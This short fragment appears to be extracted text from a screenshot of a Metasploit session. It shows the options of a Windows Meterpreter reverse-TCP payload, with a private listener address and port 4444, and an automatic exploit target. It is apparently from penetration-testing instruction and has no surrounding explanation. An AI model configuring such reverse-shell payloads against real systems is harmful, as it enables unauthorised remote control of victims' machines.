 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.42.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic